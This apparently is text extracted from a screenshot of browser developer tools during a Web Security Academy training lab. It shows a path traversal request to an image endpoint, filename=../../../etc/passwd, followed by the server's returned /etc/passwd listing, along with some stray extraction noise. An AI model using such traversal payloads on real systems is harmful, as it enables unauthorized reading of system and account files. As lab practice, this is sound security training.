 https://0a54008c04d61596c17821d500a2009c.web-security-academy.net/image?filename=../../../etc/passwd
æ
enovo
Welcome Elements Console Sources Performance Memory Application Security Lighthouse
Page Filesystem
image?filename=…/../etc/passwd
top
0a54008c04d61596c17821d500
image?filename=../../../etc/pa
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
17 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
20 peter:x:12001:12001::/home/peter:/bin/bash
21 carlos:x:12002:12002::/home/carlos:/bin/bash
22 user:x:12000:12000::/home/user:/bin/bash
23 elmer:x:12099:12099::/home/elmer:/bin/bash
24 academy:x:10000:10000::/academy:/bin/bash
25 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
26 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
27 systemd-timesync:x:103:103:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/n
28 systemd-network:x:104:105:systemd Network Management,,,:/run/systemd:/usr/sbin/nolo
29 systemd-resolve:x:105:106:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
30 mysql:x:106:107:MySQL Server,,,:/nonexistent:/bin/false
31 postgres:x:107:110:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
32 usbmux:x:108:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
33 rtkit:x:109:115:RealtimeKit,,,:/proc:/usr/sbin/nologin
34 avahi:x:110:117:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
35 cups-pk-helper:x:111:118:user for cups-pk-helper service,,,:/home/cups-pk-helper:/u
36 geoclue:x:112:119::/var/lib/geoclue:/usr/sbin/nologin
37 saned:x:113:121::/var/lib/saned:/usr/sbin/nologin
38 colord:x:114:122:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nolog
39 pulse:x:115:123:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin
40 gdm:x:116:125:Gnome Display Manager:/var/lib/gdm3:/bin/false
41